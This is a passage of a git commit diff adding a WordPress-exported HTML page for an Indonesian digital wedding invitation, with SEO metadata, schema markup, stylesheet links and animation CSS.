


==== commit 0062a40e: "Update RSVP Google Sheet sync, pagination, URL guest name parser, thumbnail SEO and couple photos" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,5753 @@
 <!DOCTYPE html>
-<html lang="id">
+<html lang="id" prefix="og: https://ogp.me/ns#">
+
 <head>
 	<meta charset="UTF-8">
-	<meta http-equiv="refresh" content="0; url=s08-i/index.htm">
-	<title>Undangan Pernikahan</title>
+
+	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
+	<title>Titin 💕 Naldi</title>
+	<meta name="description" content="Hadiri acara pernikahan kami pada tanggal 21 Agustus 2026 Ya!">
+	<meta name="robots" content="follow, noindex">
+	<meta property="og:locale" content="id_ID">
+	<meta property="og:type" content="article">
+	<meta property="og:title" content="Titin 💕 Naldi">
+	<meta property="og:description" content="Hadiri acara pernikahan kami pada tanggal 21 Agustus 2026 Ya!">
+	<meta property="og:url" content="https://kirimdigi.github.io/Titin-Dede/">
+	<meta property="og:site_name" content="KirimDigi - Undangan Digital">
+	<meta property="article:section" content="Pernikahan">
+	<meta property="og:updated_time" content="2026-08-12T00:00:00+07:00">
+	<meta property="og:image"
+		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
+	<meta property="og:image:secure_url"
+		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
+	<meta property="og:image:width" content="500">
+	<meta property="og:image:height" content="500">
+	<meta property="og:image:alt" content="Titin 💕 Naldi Wedding">
+	<meta property="og:image:type" content="image/jpeg">
+	<meta property="article:published_time" content="2025-02-18T05:56:27+07:00">
+	<meta property="article:modified_time" content="2026-08-12T00:00:00+07:00">
+	<meta name="twitter:card" content="summary_large_image">
+	<meta name="twitter:title" content="Titin 💕 Naldi">
+	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 21 Agustus 2026 Ya!">
+	<meta name="twitter:image"
+		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
+	<meta name="twitter:label1" content="Ditulis oleh">
+	<meta name="twitter:data1" content="KirimDigi">
+	<meta name="twitter:label2" content="Waktunya membaca">
+	<meta name="twitter:data2" content="Kurang dari semenit">
+	<script type="application/ld+json"
+		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/icon-invitaja-150x150.png","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg","url":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg","width":"500","height":"500","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/s08-i/#webpage","url":"https://invitimo2.my.id/s08-i/","name":"Tema Special 08 (Ilustrasi)","datePublished":"2025-02-18T05:56:27+07:00","dateModified":"2026-06-07T15:33:47+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema Special 08 (Ilustrasi)","datePublished":"2025-02-18T05:56:27+07:00","dateModified":"2026-06-07T15:33:47+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Preview Undangan Pernikahan Tema Special 08 (Tanpa Foto)","name":"Tema Special 08 (Ilustrasi)","@id":"https://invitimo2.my.id/s08-i/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/s08-i/#webpage"},"image":{"@id":"https://the.invisimple.id/wp-content/uploads/2025/02/featured-special-08-tanpa-foto.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/s08-i/#webpage"}}]}</script>
+	<!-- /Plugin WordPress Rank Math SEO -->
+
+	<link rel='dns-prefetch' href='//the.invisimple.id'>
+	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
+		href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fs08-i%2F">
+	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
+		href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fs08-i%2F&#038;format=xml">
+	<style id="wp-img-auto-sizes-contain-inline-css">
+		img:is([sizes=auto i], [sizes^="auto," i]) {
+			contain-intrinsic-size: 3000px 1500px
+		}
+
+		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
+	</style>
+	<link rel='stylesheet' id='dce-animations-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
+		media='all'>
+
+	<style id="wp-emoji-styles-inline-css">
+		img.wp-smiley,
+		img.emoji {
+			display: inline !important;
+			border: none !important;
+			box-shadow: none !important;
+			height: 1em !important;
+			width: 1em !important;
+			margin: 0 0.07em !important;
+			vertical-align: -0.1em !important;
+			background: none !important;
+			padding: 0 !important;
+		}
+
+		/*# sourceURL=wp-emoji-styles-inline-css */
+	</style>
+	<style id="wp-block-library-inline-css">
+		:root {
+			--wp-block-synced-color: #7a00df;
+			--wp-block-synced-color--rgb: 122, 0, 223;
+			--wp-bound-block-color: var(--wp-block-synced-color);
+			--wp-editor-canvas-background: #ddd;
+			--wp-admin-theme-color: #007cba;
+			--wp-admin-theme-color--rgb: 0, 124, 186;
+			--wp-admin-theme-color-darker-10: #006ba1;
+			--wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
+			--wp-admin-theme-color-darker-20: #005a87;
+			--wp-admin-theme-color-darker-20--rgb: 0, 90, 215;
+			--wp-admin-border-width-focus: 2px
+		}
+
+		@media (min-resolution:192dpi) {
+			:root {
+				--wp-admin-border-width-focus: 1.5px
+			}
+		}
+
+		.wp-element-button {
+			cursor: pointer
+		}
+
+		:root .has-very-light-gray-background-color {
+			background-color: #eee
+		}
+
+		:root .has-very-dark-gray-background-color {
+			background-color: #321211
+		}
+
+		:root .has-very-light-gray-color {
+			color: #eee
+		}
+
+		:root .has-very-dark-gray-color {
+			color: #321211
+		}
+
+		:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
+			background: linear-gradient(215deg, #00d084, #0693e3)
+		}
+
+		:root .has-purple-crush-gradient-background {
+			background: linear-gradient(215deg, #34e2e4, #4721fb 50%, #ab1dfe)
+		}
+
+		:root .has-hazy-dawn-gradient-background {
+			background: linear-gradient(215deg, #faaca8, #dad0ec)
+		}
+
+		:root .has-subdued-olive-gradient-background {
+			background: linear-gradient(215deg, #fafae1, #67a671)
+		}
+
+		:root .has-atomic-cream-gradient-background {
+			background: linear-gradient(215deg, #fdd79a, #004a59)
+		}
+
+		:root .has-nightshade-gradient-background {
+			background: linear-gradient(215deg, #330968, #31cdcf)
+		}
+
+		:root .has-midnight-gradient-background {
+			background: linear-gradient(215deg, #020381, #2874fc)
+		}
+
+		:root {
+			--wp--preset--font-size--normal: 16px;
+			--wp--preset--font-size--huge: 42px
+		}
+
+		.has-regular-font-size {
+			font-size: 1em
+		}
+
+		.has-larger-font-size {
+			font-size: 2.625em
+		}
+
+		.has-normal-font-size {
+			font-size: var(--wp--preset--font-size--normal)
+		}
+
+		.has-huge-font-size {
+			font-size: var(--wp--preset--font-size--huge)
+		}
+
+		:root .has-text-align-center {
+			text-align: center
+		}
+
+		:root .has-text-align-left {
+			text-align: left
+		}
+
+		:root .has-text-align-right {
+			text-align: right
+		}
+
+		.has-fit-text {
+			white-space: nowrap !important
+		}
+
+		#end-resizable-editor-section {
+			display: none
+		}
+
+		.aligncenter {
+			clear: both
+		}
+
+		.items-justified-left {
+			justify-content: flex-start
+		}
+
+		.items-justified-center {
+			justify-content: center
+		}
+
+		.items-justified-right {
+			justify-content: flex-end
+		}
+
+		.items-justified-space-between {
+			justify-content: space-between
+		}
+
+		.screen-reader-text {
+			word-wrap: normal !important;
+			border: 0;
+			clip-path: inset(50%);
+			height: 1px;
+			margin: -1px;
+			overflow: hidden;
+			padding: 0;
+			position: absolute;
+			width: 1px
+		}
+
+		.screen-reader-text:focus {
+			background-color: #ddd;
+			clip-path: none;
+			color: #444;
+			display: block;
+			font-size: 1em;
+			height: auto;
+			left: 5px;
+			line-height: normal;
+			padding: 15px 23px 14px;
+			text-decoration: none;
+			top: 5px;
+			width: auto;
+			z-index: 100000
+		}
+
+		html :where(.has-border-color) {
+			border-style: solid
+		}
+
+		html :where([style*=border-color]) {
+			border-style: solid
+		}
+
+		html :where([style*=border-top-color]) {
+			border-top-style: solid
+		}
+
+		html :where([style*=border-right-color]) {
+			border-right-style: solid
+		}
+
+		html :where([style*=border-bottom-color]) {
+			border-bottom-style: solid
+		}
+
+		html :where([style*=border-left-color]) {
+			border-left-style: solid
+		}
+
+		html :where([style*=border-width]) {
+			border-style: solid
+		}
+
+		html :where([style*=border-top-width]) {
+			border-top-style: solid
+		}
+
+		html :where([style*=border-right-width]) {
+			border-right-style: solid
+		}
+
+		html :where([style*=border-bottom-width]) {
+			border-bottom-style: solid
+		}
+
+		html :where([style*=border-left-width]) {
+			border-left-style: solid
+		}
+
+		html :where(img[class*=wp-image-]) {
+			height: auto;
+			max-width: 100%
+		}
+
+		:where(figure) {
+			margin: 0 0 1em
+		}
+
+		html :where(.is-position-sticky) {
+			--wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
+		}
+
+		@media screen and (max-width:600px) {
+			html :where(.is-position-sticky) {
+				--wp-admin--admin-bar--position-offset: 0px
+			}
+		}
+
+		/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
+	</style>
+	<style id="classic-theme-styles-inline-css">
+		/*! This file is auto-generated */
+		.wp-block-button__link {
+			color: #fff;
+			background-color: #32373c;
+			border-radius: 9999px;
+			box-shadow: none;
+			text-decoration: none;
+			padding: calc(.667em + 2px) calc(1.333em + 2px);
+			font-size: 1.125em
+		}
+
+		.wp-block-file__button {
+			background: #32373c;
+			color: #fff;
+			text-decoration: none
+		}
+
+		/*# sourceURL=/wp-includes/css/classic-themes.min.css */
+	</style>
+	<style id="wp-block-styles-placeholder-inline-css">
+		:root {
+			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer."
+		}
+
+		/*# sourceURL=wp-block-styles-placeholder-inline-css */
+	</style>
+	<link rel='stylesheet' id='dashicons-css' href='wp-includes/css/dashicons.min.css?ver=7.0.3' media='all'>
+	<link rel='stylesheet' id='jet-engine-frontend-css'
+		href='wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.2' media='all'>
+	<style id="wp-global-styles-placeholder-inline-css">
+		:root {
+			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer."
+		}
+
+		/*# sourceURL=wp-global-styles-placeholder-inline-css */
+	</style>
+	<link rel='stylesheet' id='uaf_client_css-css' href='wp-content/uploads/useanyfont/uaf.css?ver=1781854705'
+		media='all'>
+	<link rel='stylesheet' id='wpb-lib-frontend-css'
+		href='wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
+	<link rel='stylesheet' id='wds-elementor-css'
+		href='wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all'>
+	<link rel='stylesheet' id='saic_style-css'
+		href='wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4'
+		media='screen'>
+	<link rel='stylesheet' id='dce-style-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='dce-dynamic-visibility-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='dce-tooltip-css'
+		href='wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
+		media='all'>
+	<link rel='stylesheet' id='wds-reset-css' href='wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11'
+		media='all'>
+	<link rel='stylesheet' id='e-animation-fadeIn-css'
+		href='wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4' media='all'>
+	<link rel='stylesheet' id='elementor-frontend-css'
+		href='wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
+	<style id="elementor-frontend-inline-css">
+		@-webkit-keyframes ha_fadeIn {
+			0% {
+				opacity: 0
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
+		@keyframes ha_fadeIn {
+			0% {
+				opacity: 0
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
+		@-webkit-keyframes ha_zoomIn {
+			0% {
+				opacity: 0;
+				-webkit-transform: scale3d(.3, .3, .3);
+				transform: scale3d(.3, .3, .3)
+			}
+
+			50% {
+				opacity: 1
+			}
+		}
+
+		@keyframes ha_zoomIn {
+			0% {
+				opacity: 0;
+				-webkit-transform: scale3d(.3, .3, .3);
+				transform: scale3d(.3, .3, .3)
+			}
+
+			50% {
+				opacity: 1
+			}
+		}
+
+		@-webkit-keyframes ha_rollIn {
+			0% {
+				opacity: 0;
+				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
+				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
+			}
+
+			to {
+				opacity: 1
+			}
+		}
+
